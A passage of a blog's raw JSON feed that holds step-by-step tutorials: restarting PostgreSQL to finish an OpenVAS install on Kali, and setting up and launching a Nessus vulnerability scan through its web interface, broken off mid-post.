mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 12: Restart PostgreSQL service\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E┌──(kali\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E㉿\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl stop postgresql\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E┌──(kali\u003Cspan style=\"mso-ascii-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-hansi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㉿\u003C\/span\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo systemctl start postgresql\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCCumUBP-fnqU16mkyt_RrnFjWBHMd3gH5ncLsDyHWyhl7kxNIlaFGYG2_VZXDLROtY1Kk0Xb1C88RpaoSQ8bCgiIwlWsymiC-ku7WXCvr7_gvORGcwgMB5AexRYZDK-AUVWqV7CCh_Wq\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStep 15: Open your browser and log in to openVAS\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EGo to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u0026nbsp;Scan Configs under the\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EConfiguration tab.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003EIf configurations are worked fine, you should see scan configurations. Else repeat the steps to rebuild the plugins\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwTr1QgiRK-23g8wC3a2t8RqMhV7yDDVFVw85ztVKypyrHbsLmF6_ejjv6ZURGTVkWU8C3Yx1JqA7vglc877ZXHZzBt-LtHzWBm6jA71Oo_bHv4kFJ0lFwBjDTiJIRm2n8eiK5Kh0oRqAN\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_3ZJLhSeSaP1hrWvEbRF8iyoBg2jCffSAW70B_O-Gi8Wz3I-iETnw8jWcdZ0m7mFo8fqkxu6wgARneuQVYPo2OsbCLNW-FUuSFyyv9pqknYmuNZgK-hzwS7JIR9Ir8pIuOGIeyF72Kj1Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPQ2gVzzSjXRPmg9iMTqUo3-tlwuIzVqt9yQjusVChVBjDnrm6p3cwDdxNP6H0nLHHiiAn766p3NrU8Fk39_Y-yM7js5lbhliXCpxlQw1_HjLR1fKvl07eRwYMkVIE3Mq4WU8zfPbhd_S\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUt_Vrg0ESYn72ap5ytUMK_9mRH4kdjmGABzA3tECxtdvxb86tDOASxM5Xk571JRfT-8KcS-UJRoFFL1OFjYjgACEKePb-T2GV6-IxNs3ox5fnQw1i-7-Ik245uxdpd7UaLvoALocYALIu\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATxShVizOxmKUnXFtBlWt56IeONIe0LctwekxwHiuzbzmRaqq7MmhaZW1dt7HdgrvEv1wS0TEHSkEa-zBng-h-e-AQ119om548nl6LfOF9lDjotuGhLeBRpcWp6koWTuLheZa0-2CCj5t\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6837677335301232771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6837677335301232771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-openvas-on-kali.html","title":"How to Install OpenVAS on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s72-c\/openvas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7304331205916637793"},"published":{"$t":"2021-03-20T15:32:00.011-07:00"},"updated":{"$t":"2021-03-20T16:17:22.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s1191\/Admincool_nessus_first+Scan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s16000\/Admincool_nessus_first+Scan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPrevious articles:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EMy\nScans\u003C\/b\u003E section and click \u003Cb\u003ENew Scan\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 2:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EUser Defined Scan\u003C\/b\u003E and select our Policy\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ERefer this \u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Earticle \u003C\/a\u003Eto Create Policy:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Ehttps:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EEnter \u003Cb\u003EName\nand Description\u003C\/b\u003E for our first scan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003EIP\n\u003C\/b\u003Eaddress to scan and \u003Cb\u003ESave\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESelect\n\u003Cb\u003EMyScan \u003C\/b\u003Eand Click\u0026nbsp;\u003Cb\u003ELaunch \u003C\/b\u003Eicon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan 